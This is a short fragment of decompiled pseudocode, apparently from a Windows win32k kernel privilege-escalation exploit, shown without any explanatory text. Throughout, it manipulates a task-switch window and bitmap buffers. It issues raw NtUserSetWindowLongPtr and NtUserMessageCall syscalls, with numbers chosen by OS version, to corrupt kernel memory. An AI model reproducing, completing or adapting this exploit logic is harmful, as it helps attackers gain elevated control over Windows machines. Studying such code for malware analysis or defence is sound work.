 i_syscall_0x1469_NtUserSetWindowLongPtr();
i_syscall_0x1469_NtUserSetWindowLongPtr();
i_syscall_0x1469_NtUserSetWindowLongPtr();
LABEL_20:
CreateWindowExA(
0,
(LPCSTR)32771, // #32771 (task switch window)
//
i_exp_window_name,
0x10000000u, // WS_VISIBLE
0,
100,
100,
100,
0i64,
0i64,
wnd_class.hInstance,
0i64);
i_toggle_alt_key_2();
clear_memory(v0, 0, (int)i_exp_bitmap_bits);
if ( byte_180005058 )
*(_QWORD *)&v0[i_exp_bitmap_bits - 0x18] = v0;
else
*(_QWORD *)&v0[i_exp_bitmap_bits - 0x10] = v0;
SetBitmapBits(i_exp_bitmap_handle_3, 0x1000u, v0);
if ( platform_major_ver == 10 )
i_syscall_0x100a_NtUserMessageCall(i_popup_wnd_handle3, 0x14u, 0i64, (LPARAM)lParam, 0i64, 0xE0u, 1);
else
i_syscall_0x1007_NtUserMessageCall(i_popup_wnd_handle3, 0x14u, 0i64, (LPARAM)lParam, 0i64, 0xE0u, 1);
clear_memory(v0, 0, (int)i_exp_bitmap_bits);
if ( byte_180005058 )
*(_QWORD *)&v0[i_exp_bitmap_bits - 28] = v0;
else
*(_QWORD *)&v0[i_exp_bitmap_bits - 20] = v0;
SetBitmapBits(i_exp_bitmap_handle_3, i_exp_bitmap_bits, v0);
if ( platform_major_ver == 10 )
i_syscall_0x100a_NtUserMessageCall(i_popup_wnd_handle4, 0x14u, 0i64, (LPARAM)lParam, 0i64, 0xE0u, 1);
else
i_syscall_0x1007_NtUserMessageCall(i_popup_wnd_handle4, 0x14u, 0i64, (LPARAM)lParam, 0i64, 0xE0u, 1);
heap_free(v0);